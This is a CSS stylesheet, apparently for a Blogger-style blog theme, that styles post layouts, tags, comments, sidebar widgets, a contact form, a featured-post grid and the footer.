a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
